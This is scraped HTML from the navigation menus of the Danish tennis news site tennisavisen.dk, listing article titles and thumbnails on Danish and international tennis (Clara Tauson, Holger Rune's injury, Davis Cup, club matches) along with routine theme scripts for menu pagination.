                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
